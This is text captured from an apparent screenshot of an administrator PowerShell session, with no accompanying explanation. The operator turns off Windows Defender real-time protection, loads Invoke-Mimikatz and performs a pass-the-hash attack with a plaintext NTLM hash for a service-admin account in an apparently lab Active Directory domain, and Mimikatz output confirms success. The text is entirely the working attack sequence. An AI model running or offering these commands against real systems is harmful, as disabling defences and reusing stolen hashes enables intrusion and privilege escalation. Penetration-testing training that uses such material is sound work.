 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1
PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm
:b38ff50264b74508085d82c69794a4d8 /run:powershell.exe"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c6979
4a4d8 /run:powershell.exe
user : svcadmin
domain : dollarcorp.moneycorp.local
program : powershell.exe
impers. : no
NTLM : b38ff50264b74508085d82c69794a4d8
| PID 3080
| TID 4644
| LSA Process is now R/W
| LUID 0 ; 12353778 (00000000:00bc80f2)
\_ msv1_0 - data copy @ 000001A04ED8DE00 : OK !